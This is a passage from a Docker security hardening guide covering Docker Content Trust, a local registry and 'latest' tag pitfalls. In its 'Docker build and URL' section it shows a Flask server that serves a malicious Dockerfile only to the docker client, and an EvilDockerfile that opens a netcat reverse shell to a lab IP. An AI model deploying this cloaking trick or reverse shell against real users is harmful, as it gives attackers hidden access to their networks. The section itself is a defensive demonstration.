- https://sysdig.com/blog/analysis-of-supply-chain-attacks-through-public-docker-images/
- https://www.bleepingcomputer.com/news/security/docker-hub-repositories-hide-over-1-650-malicious-containers/
What elements were included in these malicious images in short? These included, among others, cryptocurrency miners, or software that steals credentials, for example from environmental variables. Other examples include the use of a container launched on the basis of a malicious image as a kind of a Trojan horse, allowing the attacker to gain unauthorized access to our internal network.
Docker Content Trust (DCT)
Docker Content Trust (DCT) is a security feature in Docker that allows to verify the integrity and origin of Docker images. DCT uses digital signatures to ensure that the Docker images you use have not been altered since their creation. In other words, it aids the process of verifying the authenticity and integrity of images.
By default, DCT is inactive. To activate this mechanism, we must set the environment variable DOCKER_CONTENT_TRUST to 1 in the Docker Host configuration. If we want DCT to be active all the time, we should define this environment variable in files such as .bashrc, .zshrc, or another appropriate one for the shell we are using.
From now on, Docker CLI commands like:
push,build,create,pull,run,
will be using DCT. What does this mean in practice? If we try to download an image from a selected repository using the docker pull command (for example, from Docker Hub), this operation will only succeed if the image we have chosen is signed. Let us check this with an example (Figure 79, Listing 50).
export DOCKER_CONTENT_TRUST=1
env | grep DOCKER
docker pull ubuntu:23.04
docker pull ubuntubase/debianbase:12
Listing 50. Verifying the operation of DCT.

In the first step, I downloaded the official, signed image of Ubuntu with the tag 23.04. Everything worked flawlessly. Then, I chose an image from the repository, which did not seem trustworthy, and tried to download it. The Docker client returned an error, informing me that it could not find a signature for this specific image. This is a step in the right direction!
Of course, it is important to remember that in some cases, the inability to download an image that has not been signed could be an undesirable occurrence for us. But hey, we are talking about hardening here!
Of course, Docker Content Trust also works when we want to sign the image we are publishing. Detailed instructions on how to configure the client so that we can sign images can be found at this link.
Using your own images
Instead of relying entirely on the public Docker Hub, a much better practice is to use your own image repository. Of course, we can use ready-made solutions, such as Azure Container Registry or Google Artifact Registry, but we can also set up our own repository without any problems.
Starting your own image repository for testing purposes is a matter of just a few commands. As is appropriate for the Docker platform, we run the repository from an image (Listing 51).
docker run -d -p 5000:5000 --restart=always --name registry registry:2Listing 51. Running a local registry.
And that is it. We have a running image repository, albeit in a very basic configuration, which for example, does not require any form of authentication (Figure 80).

Great! We already have our own repository where we can store the images we create. This will keep them isolated, for example, from Docker Hub.
The approach of using our own private repository (not necessarily hosted in our own infrastructure, but over which we have control) also has the advantage that we can continuously monitor the security of images and respond to any potential threats detected.
Warning! The current Docker Registry configuration provides virtually no authentication layer. Therefore, we cannot use it in a production environment. However, by default, there are several ways to enforce authentication. More information on this subject can be found in the documentation.
Docker build and URL

In my opinion, you should avoid constructs that assume the Dockerfile is being pulled from a remote resource over which you have no control. For example, it is possible to run the image build process using the following command from Listing 52.
docker build http://random-server/DockerfileListing 52. Example of running docker build with a URL.
Unfortunately, a person who controls any server can drop us a malicious Dockerfile, even if everything seems to be in order at first glance. Let us check it out with an example. I prepared a simple application in Python, using the Flask framework (Listing 53).
from flask import Flask, request
app = Flask(__name__)

@app.route('/Dockerfile', methods=['GET'])
def headers():
    headers = request.headers
    if "Go-http-client" in headers['User-Agent']:
      response = open('EvilDockerfile').read()
    else:
      response = open('Dockerfile').read()
    return response

if __name__ == '__main__':
    app.run(debug=True, host='0.0.0.0', port=5001)
Listing 53. Example application based on Python3 and Flask.
Its task is very simple. If we make a request to the endpoint /Dockerfile, for example using a standard browser such as Chrome or Firefox (or even the command curl), the application will return the contents of the Dockerfile located on the server’s disk. However, if a User-Agent header appears in the request, containing the string Go-http-client, the content of a different file will be returned, namely EvilDockerfile. Let us see how these files differ (Listing 54, Listing 55).
FROM ubuntu:22.04
RUN useradd -r testuser
USER testuser
Listing 54. Dockerfile.
FROM ubuntu:22.04
RUN apt-get update && apt-get install -y netcat-traditional
CMD ["/usr/bin/nc.traditional", "172.16.169.186", "4444", "-e", "/bin/sh"
Listing 55. EvilDockerfile.
The first Dockerfile seems harmless. However, the second one contains instructions that create a so-called “reverse shell”. Anyone who builds a container based on this Dockerfile (specifically the EvilDockerfile), and then runs it, allows the attacker to gain access to the container. This, in turn, means access to the internal network from which the attacker can continue their activities.
Now let us try to run the application and see how it works in practice. If you have not installed Flask before, you can do so by issuing the command apt install python3-flask. Additionally, on the server with the address 172.16.169.186, in the third console, we will log in and run netcat in listening mode. It is expected to wait for a callback connection from a malicious container (nc -nlvp 4444).
In one console we will launch the application (using the python3 app.py command), and in another, we will attempt to download a file from the endpoint provided by the application (using the curl http://172.16.169.183:5001/Dockerfile command).

As you can see, the first attempt to download the Dockerfile returns the “unmalicious” version. We can achieve the same effect by visiting the specified address from any web browser. Now let us try sending a request to the endpoint with the User-Agent header set to a value identical to the one used by the docker build tool (Figure 82).

It seems that our application is working correctly. It is time for the final test. We run docker build (Figure 83).
As soon as the process is completed, we can try to run a container based on the built image (Figure 84).

Boom! As soon as we launched the image on our remote server, a connection was established! From now on, we have control over the container.
The example I am presenting assumes operations within an internal network. Nevertheless, nothing prevents us from using the IP address of any machine on the Internet (with a public IP address) as the server address to which a reverse shell connection should be established.
“latest” tag
All images in the Docker environment must have their own tag. If we do not specify clearly which tag we want to use, Docker will default to using the latest tag. However, this is a practice that may have its consequences, especially in terms of security. In practice, it’s worth checking how the tag works and what it is. For this purpose, we will use the image repository that was created a moment ago.
A common mistake, resulting from a misunderstanding of the latest tag, is to assume (suggested by its name) that latest points to the most recent version of the software. For example, in the Ubuntu repository containing 23.04 and 22.04 images, it is often assumed that latest points to the former. This might be true, but it is not necessarily the case. Under certain conditions, it may be different.
We will carry out an experiment which involves adding two Docker images to the repository, specifically ubuntu:23.04 and ubuntu:22.04. We already have these images on the disk (Figure 85).

Time for the actual exercise (Listing 56).
docker tag ubuntu:23.04 localhost:5000/ubuntu
docker push localhost:5000/ubuntu:23.04

docker tag ubuntu:22.04 localhost:5000/ubuntu
docker push localhost:5000/ubuntu:22.04
docker tag ubuntu:22.04 localhost:5000/ubuntu
docker push localhost:5000/ubuntu:latest
Listing 56. Adding tags to local images and pushing them to the local repository.


Let us now try to download an image from the Docker repository.
